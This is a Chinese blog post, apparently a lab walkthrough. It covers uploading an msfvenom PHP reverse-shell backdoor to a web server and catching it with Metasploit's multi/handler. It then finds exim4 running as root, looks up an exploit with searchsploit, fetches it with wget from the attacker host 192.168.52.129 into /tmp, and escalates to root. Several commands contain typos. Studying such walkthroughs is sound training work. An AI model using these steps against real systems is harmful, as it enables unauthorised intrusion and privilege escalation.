上星期五的时候得了甲流,关于MSF反向链接的地方没有写明白

现在重新写一下

当时我们用msfvenom生成了反向链接的代码

如图所示

注意这个生成的后门我们的lhost地址是我们kali攻击机的地址,

然后将这个代码复制到网页上传点的的时候休要注意可以上传的是不是PHP的代码

必须是PHP代码能够上传才行



然后进入msf进行连接的时候

需要先进入辅助模块

use multi/hander

辅助模块,

然后指定的链接lhost地址也是kall攻击机的地址

set lhost为192.168.52.129

然后记得在网页上登陆账号才能把木马后门上传

然后木马后门链接成功进行反弹

输入shell进行shell的指令

然后进入shell指令界面

输入id可以看到

是www-date

输入常用提权指令

用find / -user root

然后我们发现这有一个文件夹叫做 exim4

他是一个电子邮件 但是它具有管理员权限

让我们观察一下

这个的版本号



然后我们可以通过searchsplot工具去搜索这个版本的漏洞

发现存在漏洞

让我们把这个病毒的路径调出来

然后复制一份放到桌面上

让我们查找一下这个漏洞的利用路径

复制成功



这时候我们在kali攻击机上启动一个临时的http链接窗口

将文件上传上去

切记 只有进入/tmp目录才上传文件

用wegt

输入方式为为 /tmp wget http:、、192.168.52.129:80、46996.sh

如图所示为连接上传成功

查看权限

查看上传文件的用法

我们将使用第二种提权用法

进入root权限了

切换到 /roort目录自己看就行了

本文讲述了如何使用MetasploitFramework(MSF)生成的反向链接在Web服务器上实施攻击,包括PHP代码上传、木马后门、提权到exim4文件夹并利用其漏洞,最终通过wget在KaliLinux上执行命令并获取root权限。

本文讲述了如何使用MetasploitFramework(MSF)生成的反向链接在Web服务器上实施攻击,包括PHP代码上传、木马后门、提权到exim4文件夹并利用其漏洞,最终通过wget在KaliLinux上执行命令并获取root权限。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?